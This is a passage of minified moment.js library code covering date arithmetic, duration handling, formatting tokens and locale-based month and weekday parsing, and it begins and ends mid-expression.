Ce(t)?a={ms:t._milliseconds,d:t._days,M:t._months}:c(t)?(a={},e?a[e]=t:a.milliseconds=t):(o=Le.exec(t))?(n="-"===o[1]?-1:1,a={y:0,d:w(o[2])*n,h:w(o[3])*n,m:w(o[4])*n,s:w(o[5])*n,ms:w(Ae(1e3*o[6]))*n}):(o=Fe.exec(t))?(n="-"===o[1]?-1:1,a={y:Ie(o[2],n),M:Ie(o[3],n),w:Ie(o[4],n),d:Ie(o[5],n),h:Ie(o[6],n),m:Ie(o[7],n),s:Ie(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=function(t,e){var n;return t.isValid()&&e.isValid()?(e=De(e,t),t.isBefore(e)?n=je(t,e):((n=je(e,t)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}(xe(a.from),xe(a.to)),(a={}).ms=i.milliseconds,a.M=i.months),r=new Te(a),Ce(t)&&h(t,"_locale")&&(r._locale=t._locale),r}function Ie(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function je(t,e){var n={};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function Re(t,e){return function(n,r){var i;return null===r||isNaN(+r)||(M(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=r,r=i),Ye(this,Pe(n="string"==typeof n?+n:n,r),t),this}}function Ye(t,e,n,r){var a=e._milliseconds,o=Ae(e._days),s=Ae(e._months);t.isValid()&&(r=null==r||r,s&&At(t,_t(t,"Month")+s*n),o&&kt(t,"Date",_t(t,"Date")+o*n),a&&t._d.setTime(t._d.valueOf()+a*n),r&&i.updateOffset(t,o||s))}Pe.fn=Te.prototype,Pe.invalid=function(){return Pe(NaN)};var ze=Re(1,"add"),Ue=Re(-1,"subtract");function $e(t,e){var n=12*(e.year()-t.year())+(e.month()-t.month()),r=t.clone().add(n,"months");return-(n+(e-r<0?(e-r)/(r-t.clone().add(n-1,"months")):(e-r)/(t.clone().add(n+1,"months")-r)))||0}function We(t){var e;return void 0===t?this._locale._abbr:(null!=(e=re(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Ve=C("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function He(){return this._locale}var Ge=126227808e5;function qe(t,e){return(t%e+e)%e}function Xe(t,e,n){return t<100&&0<=t?new Date(t+400,e,n)-Ge:new Date(t,e,n).valueOf()}function Ze(t,e,n){return t<100&&0<=t?Date.UTC(t+400,e,n)-Ge:Date.UTC(t,e,n)}function Je(t,e){W(0,[t,t.length],0,e)}function Qe(t,e,n,r,i){var a;return null==t?Ft(this,r,i).year:((a=Pt(t,r,i))<e&&(e=a),function(t,e,n,r,i){var a=Lt(t,e,n,r,i),o=Nt(a.year,0,a.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}.call(this,t,e,n,r,i))}W(0,["gg",2],0,(function(){return this.weekYear()%100})),W(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),Je("gggg","weekYear"),Je("ggggg","weekYear"),Je("GGGG","isoWeekYear"),Je("GGGGG","isoWeekYear"),L("weekYear","gg"),L("isoWeekYear","GG"),j("weekYear",1),j("isoWeekYear",1),lt("G",at),lt("g",at),lt("GG",Q,q),lt("gg",Q,q),lt("GGGG",nt,Z),lt("gggg",nt,Z),lt("GGGGG",rt,J),lt("ggggg",rt,J),gt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,n,r){e[r.substr(0,2)]=w(t)})),gt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),W("Q",0,"Qo","quarter"),L("quarter","Q"),j("quarter",7),lt("Q",G),pt("Q",(function(t,e){e[1]=3*(w(t)-1)})),W("D",["DD",2],"Do","date"),L("date","D"),j("date",9),lt("D",Q),lt("DD",Q,q),lt("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),pt(["D","DD"],2),pt("Do",(function(t,e){e[2]=w(t.match(Q)[0])}));var Ke=xt("Date",!0);W("DDD",["DDDD",3],"DDDo","dayOfYear"),L("dayOfYear","DDD"),j("dayOfYear",4),lt("DDD",et),lt("DDDD",X),pt(["DDD","DDDD"],(function(t,e,n){n._dayOfYear=w(t)})),W("m",["mm",2],0,"minute"),L("minute","m"),j("minute",14),lt("m",Q),lt("mm",Q,q),pt(["m","mm"],4);var tn=xt("Minutes",!1);W("s",["ss",2],0,"second"),L("second","s"),j("second",15),lt("s",Q),lt("ss",Q,q),pt(["s","ss"],5);var en,nn=xt("Seconds",!1);for(W("S",0,0,(function(){return~~(this.millisecond()/100)})),W(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),W(0,["SSS",3],0,"millisecond"),W(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),W(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),W(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),W(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),W(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),W(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),L("millisecond","ms"),j("millisecond",16),lt("S",et,G),lt("SS",et,q),lt("SSS",et,X),en="SSSS";en.length<=9;en+="S")lt(en,it);function rn(t,e){e[6]=w(1e3*("0."+t))}for(en="S";en.length<=9;en+="S")pt(en,rn);var an=xt("Milliseconds",!1);W("z",0,0,"zoneAbbr"),W("zz",0,0,"zoneName");var on=x.prototype;function sn(t){return t}on.add=ze,on.calendar=function(t,e){var n=t||xe(),r=De(n,this).startOf("day"),a=i.calendarFormat(this,r)||"sameElse",o=e&&(O(e[a])?e[a].call(this,n):e[a]);return this.format(o||this.localeData().calendar(a,this,xe(n)))},on.clone=function(){return new x(this)},on.diff=function(t,e,n){var r,i,a;if(!this.isValid())return NaN;if(!(r=De(t,this)).isValid())return NaN;switch(i=6e4*(r.utcOffset()-this.utcOffset()),e=F(e)){case"year":a=$e(this,r)/12;break;case"month":a=$e(this,r);break;case"quarter":a=$e(this,r)/3;break;case"second":a=(this-r)/1e3;break;case"minute":a=(this-r)/6e4;break;case"hour":a=(this-r)/36e5;break;case"day":a=(this-r-i)/864e5;break;case"week":a=(this-r-i)/6048e5;break;default:a=this-r}return n?a:k(a)},on.endOf=function(t){var e;if(void 0===(t=F(t))||"millisecond"===t||!this.isValid())return this;var n=this._isUTC?Ze:Xe;switch(t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=36e5-qe(e+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":e=this._d.valueOf(),e+=6e4-qe(e,6e4)-1;break;case"second":e=this._d.valueOf(),e+=1e3-qe(e,1e3)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},on.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=V(this,t);return this.localeData().postformat(e)},on.from=function(t,e){return this.isValid()&&(_(t)&&t.isValid()||xe(t).isValid())?Pe({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},on.fromNow=function(t){return this.from(xe(),t)},on.to=function(t,e){return this.isValid()&&(_(t)&&t.isValid()||xe(t).isValid())?Pe({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},on.toNow=function(t){return this.to(xe(),t)},on.get=function(t){return O(this[t=F(t)])?this[t]():this},on.invalidAt=function(){return p(this).overflow},on.isAfter=function(t,e){var n=_(t)?t:xe(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=F(e)||"millisecond")?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())},on.isBefore=function(t,e){var n=_(t)?t:xe(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=F(e)||"millisecond")?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())},on.isBetween=function(t,e,n,r){var i=_(t)?t:xe(t),a=_(e)?e:xe(e);return!!(this.isValid()&&i.isValid()&&a.isValid())&&("("===(r=r||"()")[0]?this.isAfter(i,n):!this.isBefore(i,n))&&(")"===r[1]?this.isBefore(a,n):!this.isAfter(a,n))},on.isSame=function(t,e){var n,r=_(t)?t:xe(t);return!(!this.isValid()||!r.isValid())&&("millisecond"===(e=F(e)||"millisecond")?this.valueOf()===r.valueOf():(n=r.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))},on.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},on.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},on.isValid=function(){return g(this)},on.lang=Ve,on.locale=We,on.localeData=He,on.max=ke,on.min=_e,on.parsingFlags=function(){return f({},p(this))},on.set=function(t,e){if("object"==typeof t)for(var n=function(t){var e=[];for(var n in t)e.push({unit:n,priority:I[n]});return e.sort((function(t,e){return t.priority-e.priority})),e}(t=P(t)),r=0;r<n.length;r++)this[n[r].unit](t[n[r].unit]);else if(O(this[t=F(t)]))return this[t](e);return this},on.startOf=function(t){var e;if(void 0===(t=F(t))||"millisecond"===t||!this.isValid())return this;var n=this._isUTC?Ze:Xe;switch(t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=qe(e+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":e=this._d.valueOf(),e-=qe(e,6e4);break;case"second":e=this._d.valueOf(),e-=qe(e,1e3)}return this._d.setTime(e),i.updateOffset(this,!0),this},on.subtract=Ue,on.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},on.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},on.toDate=function(){return new Date(this.valueOf())},on.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,n=e?this.clone().utc():this;return n.year()<0||9999<n.year()?V(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):O(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",V(n,"Z")):V(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},on.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',r=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=e+'[")]';return this.format(n+r+"-MM-DD[T]HH:mm:ss.SSS"+i)},on.toJSON=function(){return this.isValid()?this.toISOString():null},on.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},on.unix=function(){return Math.floor(this.valueOf()/1e3)},on.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},on.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},on.year=bt,on.isLeapYear=function(){return vt(this.year())},on.weekYear=function(t){return Qe.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},on.isoWeekYear=function(t){return Qe.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},on.quarter=on.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},on.month=St,on.daysInMonth=function(){return wt(this.year(),this.month())},on.week=on.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},on.isoWeek=on.isoWeeks=function(t){var e=Ft(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},on.weeksInYear=function(){var t=this.localeData()._week;return Pt(this.year(),t.dow,t.doy)},on.isoWeeksInYear=function(){return Pt(this.year(),1,4)},on.date=Ke,on.day=on.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,n,r=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,n=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=n.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-r,"d")):r},on.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},on.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null==t)return this.day()||7;var e,n,r=(e=t,n=this.localeData(),"string"==typeof e?n.weekdaysParse(e)%7||7:isNaN(e)?null:e);return this.day(this.day()%7?r:r-7)},on.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},on.hour=on.hours=Xt,on.minute=on.minutes=tn,on.second=on.seconds=nn,on.millisecond=on.milliseconds=an,on.utcOffset=function(t,e,n){var r,a=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null==t)return this._isUTC?a:Ne(this);if("string"==typeof t){if(null===(t=Oe(st,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ne(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),a!==t&&(!e||this._changeInProgress?Ye(this,Pe(t-a,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this},on.utc=function(t){return this.utcOffset(0,t)},on.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ne(this),"m")),this},on.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=Oe(ot,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},on.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?xe(t).utcOffset():0,(this.utcOffset()-t)%60==0)},on.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},on.isLocal=function(){return!!this.isValid()&&!this._isUTC},on.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},on.isUtc=Be,on.isUTC=Be,on.zoneAbbr=function(){return this._isUTC?"UTC":""},on.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},on.dates=C("dates accessor is deprecated. Use date instead.",Ke),on.months=C("months accessor is deprecated. Use month instead",St),on.years=C("years accessor is deprecated. Use year instead",bt),on.zone=C("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),on.isDSTShifted=C("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!s(this._isDSTShifted))return this._isDSTShifted;var t={};if(m(t,this),(t=me(t))._a){var e=t._isUTC?d(t._a):xe(t._a);this._isDSTShifted=this.isValid()&&0<E(t._a,e.toArray())}else this._isDSTShifted=!1;return this._isDSTShifted}));var cn=N.prototype;function un(t,e,n,r){var i=re(),a=d().set(r,e);return i[n](a,t)}function ln(t,e,n){if(c(t)&&(e=t,t=void 0),t=t||"",null!=e)return un(t,e,n,"month");var r,i=[];for(r=0;r<12;r++)i[r]=un(t,r,n,"month");return i}function hn(t,e,n,r){"boolean"==typeof t?c(e)&&(n=e,e=void 0):(e=t,t=!1,c(n=e)&&(n=e,e=void 0)),e=e||"";var i,a=re(),o=t?a._week.dow:0;if(null!=n)return un(e,(n+o)%7,r,"day");var s=[];for(i=0;i<7;i++)s[i]=un(e,(i+o)%7,r,"day");return s}cn.calendar=function(t,e,n){var r=this._calendar[t]||this._calendar.sameElse;return O(r)?r.call(e,n):r},cn.longDateFormat=function(t){var e=this._longDateFormat[t],n=this._longDateFormat[t.toUpperCase()];return e||!n?e:(this._longDateFormat[t]=n.replace(/MMMM|MM|DD|dddd/g,(function(t){return t.slice(1)})),this._longDateFormat[t])},cn.invalidDate=function(){return this._invalidDate},cn.ordinal=function(t){return this._ordinal.replace("%d",t)},cn.preparse=sn,cn.postformat=sn,cn.relativeTime=function(t,e,n,r){var i=this._relativeTime[n];return O(i)?i(t,e,n,r):i.replace(/%d/i,t)},cn.pastFuture=function(t,e){var n=this._relativeTime[0<t?"future":"past"];return O(n)?n(e):n.replace(/%s/i,e)},cn.set=function(t){var e,n;for(n in t)O(e=t[n])?this[n]=e:this["_"+n]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},cn.months=function(t,e){return t?a(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||Et).test(e)?"format":"standalone"][t.month()]:a(this._months)?this._months:this._months.standalone},cn.monthsShort=function(t,e){return t?a(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[Et.test(e)?"format":"standalone"][t.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},cn.monthsParse=function(t,e,n){var r,i,a;if(this._monthsParseExact)return function(t,e,n){var r,i,a,o=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=d([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===e?-1!==(i=mt.call(this._shortMonthsParse,o))?i:null:-1!==(i=mt.call(this._longMonthsParse,o))?i:null:"MMM"===e?-1!==(i=mt.call(this._shortMonthsParse,o))?i:-1!==(i=mt.call(this._longMonthsParse,o))?i:null:-1!==(i=mt.call(this._longMonthsParse,o))?i:-1!==(i=mt.call(this._shortMonthsParse,o))?i:null}.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[r].test(t))return r;if(n&&"MMM"===e&&this._shortMonthsParse[r].test(t))return r;if(!n&&this._monthsParse[r].test(t))return r}},cn.monthsRegex=function(t){return this._monthsParseExact?(h(this,"_monthsRegex")||Dt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(h(this,"_monthsRegex")||(this._monthsRegex=Ot),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},cn.monthsShortRegex=function(t){return this._monthsParseExact?(h(this,"_monthsRegex")||Dt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,"_monthsShortRegex")||(this._monthsShortRegex=Mt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},cn.week=function(t){return Ft(t,this._week.dow,this._week.doy).week},cn.firstDayOfYear=function(){return this._week.doy},cn.firstDayOfWeek=function(){return this._week.dow},cn.weekdays=function(t,e){var n=a(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?It(n,this._week.dow):t?n[t.day()]:n},cn.weekdaysMin=function(t){return!0===t?It(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},cn.weekdaysShort=function(t){return!0===t?It(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},cn.weekdaysParse=function(t,e,n){var r,i,a;if(this._weekdaysParseExact)return function(t,e,n){var r,i,a,o=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=d([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===e?-1!==(i=mt.call(this._weekdaysParse,o))?i:null:"ddd"===e?-1!==(i=mt.call(this._shortWeekdaysParse,o))?i:null:-1!==(i=mt.call(this._minWeekdaysParse,o))?i:null:"dddd"===e?-1!==(i=mt.call(this._weekdaysParse,o))?i:-1!==(i=mt.call(this._shortWeekdaysParse,o))?i:-1!==(i=mt.call(this._minWeekdaysParse,o))?i:null:"ddd"===e?-1!==(i=mt.call(this._shortWeekdaysParse,o))?i:-1!==(i=mt.call(this._weekdaysParse,o))?i:-1!==(i=mt.call(this._minWeekdaysParse,o))?i:null:-1!==(i=mt.call(this._minWeekdaysParse,o))?i:-1!==(i=mt.call(this._weekdaysParse,o))?i:-1!==(i=mt.call(this._shortWeekdaysParse,o))?i:null}.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[r].test(t))return r;if(n&&"ddd"===e&&this._shortWeekdaysParse[r].test(t))return r;if(n&&"dd"===e&&this._minWeekdaysParse[r].test(t))return r;if(!n&&this._weekdaysParse[r].test(t))return r}},cn.weekdaysRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Wt.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,"_weekdaysRegex")||(this._weekdaysRegex=zt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},cn.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Wt.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ut),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},cn.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Wt.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=$t),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},cn.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},cn.meridiem=function(t,e,n){return 11<t?n?"pm":"PM":n?"am":"AM"},ee("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===w(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=C("moment.lang is deprecated. Use moment.locale instead.",ee),i.langData=C("moment.langData is deprecated. Use moment.localeData instead.",re);var fn=Math.abs;function dn(t,e,n,r){var i=Pe(e,n);return t._milliseconds+=r*i._milliseconds,t._days+=r*i._days,t._months+=r*i._months,t._bubble()}function pn(t){return t<0?Math.floor(t):Math.ceil(t)}function gn(t){return 4800*t/146097}function yn(t){return 146097*t/4800}function vn(t){return function(){return this.as(t)}}var mn=vn("ms"),bn=vn("s"),xn=vn("m"),_n=vn("h"),kn=vn("d"),wn=vn("w"),En=vn("M"),Tn=vn("Q"),Cn=vn("y");function An(t){return function(){return this.isValid()?this._data[t]:NaN}}var Sn=An("milliseconds"),Mn=An("seconds"),On=An("minutes"),Dn=An("hours"),Nn=An("days"),Bn=An("months"),Ln=An("years"),Fn=Math.round,Pn={ss:44,s:45,m:45,h:22,d:26,M:11},In=Math.abs;function jn(t){return(0<t)-(t<0)||+t}function Rn(){if(!this.isValid())return this.localeData().invalidDate();var t,e,n=In(this._milliseconds)/1e3,r=In(this._days),i=In(this._months);e=k((t=k(n/60))/60),n%=60,t%=60;var a=k(i/12),o=i%=12,s=r,c=e,u=t,l=n?n.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var f=h<0?"-":"",d=jn(this._months)!==jn(h)?"-":"",p=jn(this._days)!==jn(h)?"-":"",g=jn(this._milliseconds)!==jn(h)?"-":"";return f+"P"+(a?d+a+"Y":"")+(o?d+o+"M":"")+(s?p+s+"D":"")+(c||u||l?"T":"")+(c?g+c+"H":"")+(u?g+u+"M":"")+(l?g+l+"S":"")}var Yn=Te.prototype;return Yn.isValid=function(){return this._isValid},Yn.abs=function(){var t=this._data;return this._milliseconds=fn(this._milliseconds),this._days=fn(this._days),this._months=fn(this._months),t.milliseconds=fn(t.milliseconds),t.seconds=fn(t.seconds),t.minutes=fn(t.minutes),t.hours=fn(t.hours),t.months=fn(t.months),t.years=fn(t.years),this},Yn.add=function(t,e){return dn(this,t,e,1)},Yn.subtract=function(t,e){return dn(this,t,e,-1)},Yn.as=function(t){if(!this.isValid())return NaN;var e,n,r=this._milliseconds;if("month"===(t=F(t))||"quarter"===t||"year"===t)switch(e=this._days+r/864e5,n=this._months+gn(e),t){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(e=this._days+Math.round(yn(this._months)),t){case"week":return e/7+r/6048e5;case"day":return e+r/864e5;case"hour":return 24*e+r/36e5;case"minute":return 1440*e+r/6e4;case"second":return 86400*e+r/1e3;case"millisecond":return Math.floor(864e5*e)+r;default:throw new Error("Unknown unit "+t)}},Yn.asMilliseconds=mn,Yn.asSeconds=bn,Yn.asMinutes=xn,Yn.asHours=_n,Yn.asDays=kn,Yn.asWeeks=wn,Yn.asMonths=En,Yn.asQuarters=Tn,Yn.asYears=Cn,Yn.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*w(this._months/12):NaN},Yn._bubble=function(){var t,e,n,r,i,a=this._milliseconds,o=this._days,s=this._months,c=this._data;return 0<=a&&0<=o&&0<=s||a<=0&&o<=0&&s<=0||(a+=864e5*pn(yn(s)+o),s=o=0),c.milliseconds=a%1e3,t=k(a/1e3),c.seconds=t%60,e=k(t/60),c.minutes=e%60,n=k(e/60),c.hours=n%24,s+=i=k(gn(o+=k(n/24))),o-=pn(yn(i)),r=k(s/12),s%=12,c.days=o,c.months=s,c.years=r,this},Yn.clone=function(){return Pe(this)},Yn.get=function(t){return t=F(t),this.isValid()?this[t+"s"]():NaN},Yn.milliseconds=Sn,Yn.seconds=Mn,Yn.minutes=On,Yn.hours=Dn,Yn.days=Nn,Yn.weeks=function(){return k(this.days()/7)},Yn.months=Bn,Yn.years=Ln,Yn.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,n,r,i,a,o,s,c,u,l,h=this.localeData(),f=(e=!t,n=h,r=Pe(this).abs(),i=Fn(r.as("s")),a=Fn(r.as("m")),o=Fn(r.as("h")),s=Fn(r.as("d")),c=Fn(r.as("M")),u=Fn(r.as("y")),(l=i<=Pn.ss&&["s",i]||i<Pn.s&&["ss",i]||a<=1&&["m"]||a<Pn.m&&["mm",a]||o<=1&&["h"]||o<Pn.h&&["hh",o]||s<=1&&["d"]||s<Pn.d&&["dd",s]||c<=1&&["M"]||c<Pn.M&&["MM",c]||u<=1&&["y"]||["yy",u])[2]=e,l[3]=0<+this,l[4]=n,function(t,e,n,r,i){return i.relativeTime(e||1,!!n,t,r)}.apply(null,l));return t&&(f=h.pastFuture(+this,f)),h.postformat(f)},Yn.toISOString=Rn,Yn.toString=Rn,Yn.toJSON=Rn,Yn.locale=We,Yn.localeData=He,Yn.toIsoString=C("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Rn),Yn.lang=Ve,W("X",0,0,"unix"),W("x",0,0,"valueOf"),lt("x",at),lt("X",/[+-]?\d+(\.\d{1,3})?/),pt("X",(function(t,e,n){n._d=new Date(1e3*parseFloat(t,10))})),pt("x",(function(t,e,n){n._d=new 